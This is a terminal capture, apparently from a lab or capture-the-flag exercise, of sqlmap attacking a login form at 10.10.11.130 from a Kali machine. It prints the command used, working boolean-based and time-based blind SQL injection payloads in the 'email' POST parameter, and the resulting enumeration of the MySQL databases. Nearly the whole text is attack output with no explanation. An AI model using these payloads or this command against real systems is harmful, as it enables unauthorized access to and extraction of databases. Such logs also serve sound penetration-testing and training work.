 kali@kali:~/gg $ sqlmap -r loginReq.txt --dbs --batch
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
for any misuse or damage caused by this program
[*] starting @ 14:11:56 /2025-05-19/
[14:11:56] [INFO] parsing HTTP request from 'loginReq.txt'
[14:11:56] [INFO] resuming back-end DBMS 'mysql'
[14:11:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: email=test@example.com' AND 1825=(SELECT (CASE WHEN (1825=1825) THEN 1825 ELSE (SELECT 5715 UNION SELECT 9590) END))-- AkDx&password=test
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test@example.com' AND (SELECT 2327 FROM (SELECT(SLEEP(5)))rpga)-- fRnL&password=test
---
[14:11:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:11:56] [INFO] fetching database names
[14:11:56] [INFO] fetching number of databases
[14:11:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:11:56] [INFO] retrieved: 2
[14:11:58] [INFO] retrieved: information_schema
[14:12:03] [INFO] retrieved: main
available databases [2]:
[*] information_schema
[*] main
[14:12:05] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.11.130'
[*] ending @ 14:12:05 /2025-05-19/